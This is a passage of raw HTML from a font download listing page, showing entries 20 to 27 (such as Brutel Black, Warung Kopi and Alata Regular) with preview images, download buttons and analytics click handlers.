</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_CheGuevara-Barry-BrownA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CheGuevara-Barry-Brown.font" id="urlidd560820" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CheGuevara-Barry-Brown.font">CheGuevara Barry Brown font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid560820"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_Brutel-Black.font" id="urlidt1145441" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="20. Brutel Black">20. Brutel Black</a>
						<div class="row align-items-center no-gutters" id="hfid1145441" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brutel-Black.font"  id="urlidi1145441" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1145441&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-BlackA.png" alt="Brutel Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brutel-Black.font" id="urlidd1145441" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brutel-Black.font">Brutel Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1145441"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_Vacer-Sans-Personal-Bold.font" id="urlidt330878" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="21. Vacer Sans Personal Bold">21. Vacer Sans Personal Bold</a>
						<div class="row align-items-center no-gutters" id="hfid330878" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vacer-Sans-Personal-Bold.font"  id="urlidi330878" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=330878&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-BoldA.png" alt="Vacer Sans Personal Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vacer-Sans-Personal-Bold.font" id="urlidd330878" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vacer-Sans-Personal-Bold.font">Vacer Sans Personal Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid330878"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_Be-Vietnam-Bold.font" id="urlidt703211" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="22. Be Vietnam Bold">22. Be Vietnam Bold</a>
						<div class="row align-items-center no-gutters" id="hfid703211" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Be-Vietnam-Bold.font"  id="urlidi703211" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=703211&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-BoldA.png" alt="Be Vietnam Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Be-Vietnam-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Be-Vietnam-Bold.font" id="urlidd703211" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Be-Vietnam-Bold.font">Be Vietnam Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid703211"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_Brutel-Semi-Bold.font" id="urlidt1145439" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="23. Brutel Semi Bold">23. Brutel Semi Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1145439" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brutel-Semi-Bold.font"  id="urlidi1145439" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1145439&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Semi-BoldA.png" alt="Brutel Semi Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Semi-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Semi-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Semi-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Semi-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Semi-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Semi-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brutel-Semi-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brutel-Semi-Bold.font" id="urlidd1145439" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brutel-Semi-Bold.font">Brutel Semi Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1145439"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Warung-Kopi.font" id="urlidt467880" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="24. Warung Kopi">24. Warung Kopi</a>
						<div class="row align-items-center no-gutters" id="hfid467880" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Warung-Kopi.font"  id="urlidi467880" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=467880&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-KopiA.png" alt="Warung Kopi Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-KopiA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-KopiA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-Kopia.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-Kopia1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-Kopi0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-Kopi01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Warung-KopiA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Warung-Kopi.font" id="urlidd467880" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Warung-Kopi.font">Warung Kopi font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid467880"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_Livvic-Bold.font" id="urlidt629322" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="25. Livvic Bold">25. Livvic Bold</a>
						<div class="row align-items-center no-gutters" id="hfid629322" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Livvic-Bold.font"  id="urlidi629322" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629322&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-BoldA.png" alt="Livvic Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Livvic-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Livvic-Bold.font" id="urlidd629322" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Livvic-Bold.font">Livvic Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629322"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_Alata-Regular.font" id="urlidt703243" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="26. Alata Regular">26. Alata Regular</a>
						<div class="row align-items-center no-gutters" id="hfid703243" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Alata-Regular.font"  id="urlidi703243" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=703243&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alata-RegularA.png" alt="Alata Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alata-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alata-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alata-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alata-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alata-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alata-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_Alata-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Alata-Regular.font" id="urlidd703243" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Alata-Regular.font">Alata Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid703243"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_LitSans-Medium.font" id="urlidt582035" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="27. LitSans Medium">27. LitSans Medium</a>
						<div class="row align-items-center no-gutters" id="hfid582035" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LitSans-Medium.font"  id="urlidi582035" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582035&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LitSans-MediumA.png" alt="LitSans Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LitSans-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LitSans-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LitSans-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LitSans-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LitSans-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LitSans-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LitSans-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LitSans-Medium.font" id="urlidd582035" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LitSans-Medium.font">LitSans Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582035"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
